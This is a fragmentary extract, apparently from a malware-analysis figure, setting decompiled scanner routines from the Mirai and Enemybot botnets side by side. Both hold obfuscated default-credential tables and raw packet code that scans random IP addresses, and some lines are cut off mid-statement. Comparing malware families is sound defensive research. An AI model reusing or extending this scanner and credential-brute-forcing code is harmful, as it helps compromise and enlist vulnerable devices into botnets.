 Mirai
scanner_init()
L","\x13\x13\x13\x13\x13\x13\x13",1);
L","\x13\x10\x11\x16",1);
L","\x13\x10\x11\x16\x17",1);
L","\x17\x16\x11\x10\x13",1);
add_auth_entry("CFOKL","\x13\x10\x11\x16\x17\x14",1);
add_auth_entry("CFOKL","\x15WHoIM\x12CFOKL",1);
add_auth_entry("CFOKL","\x16\x11\x10\x13",1);
add_auth_entry("CFOKL","RCQQ",1);
add_auth_entry("CFOKL","OGKLQO",1);
add_auth_entry("VGAJ","VGAJ",1);
add_auth_entry("OMVJGP","DWAIGP",1);
xprintf("[scanner] Scanner process initialized. Scanning started.\n");
LAB_0001c434:
mfd_rd = 0;
mfd_wr = 0;
if (last_spew != fake_time) {
last_spew = fake_time;
for (i = 0; i < 0xa0; i = i + 1) {
paddr._0_4_ = 0;
paddr.sin_addr = 0;
paddr.sin_zero._0_4_ = 0;
paddr.sin_zero._4_4_ = 0;
iph_1 = (iphdr *)scanner_rawpkt;
tcph_1 = (tcphdr *)(scanner_rawpkt + 0x14);
uVar7 = rand_next();
*(char *)&iph_1->id = (char)uVar7;
*(char *)((int)&iph_1->id + 1) = (char)(uVar7 >> 8);
iph_1->saddr = LOCAL_ADDR;
iVar8 = get_random_ip();
iph_1->daddr = iVar8;
*(undefined *)&iph_1->check = 0;
*(undefined *)((int)&iph_1->check + 1) = 0;
uVar3 = checksum_generic((uint16_t *)iph_1,0x14);
Enemybot
scanner_xywz()
,&DAT_00024858,0xe);
OKL",&DAT_00024874,10);
VAJ","QRGAKCNKQV",10);
NFV",&DAT_0002464c,10);
add_auth_entry("RNFVCFOKL",&DAT_0002464c,10);
add_auth_entry(&DAT_000247e4,&DAT_000248b0,0xb);
add_auth_entry("VGNGAMOCFOKL","CFOKLVGNGAMO",0xc);
add_auth_entry("EWGQV\"",&DAT_000248e4,0xd);
add_auth_entry("FGDCWNV\"","CLVQNS\"",0xf);
add_auth_entry("QWRGPTKQMP\"",&DAT_0002490c,0x14);
add_auth_entry("PMMV\"",&DAT_0002490c,0xe);
local_6c = 0x17;
LAB_00018ba4:
local_5c = 0;
local_58 = 0;
if (local_60 != fake_time) {
local_60 = fake_time;
for (local_7c = 0; local_7c < 0x22d0; local_7c = local_7c + 1) {
local_94 = 0;
local_90 = 0;
local_8c = 0;
local_88 = 0;
local_50 = scanner_rawpkt;
local_4c = 0x2e4cc;
uVar2 = rand_next();
local_50[4] = (char)uVar2;
local_50[5] = (char)((ushort)uVar2 >> 8);
*(int *)(local_50 + 0xc) = LOCAL_ADDR;
uVar6 = get_random_ip();
*(undefined4 *)(local_50 + 0x10) = uVar6;
local_50[10] = 0;
local_50[0xb] = 0;
uVar2 = checksum_generic(local_50,0x14);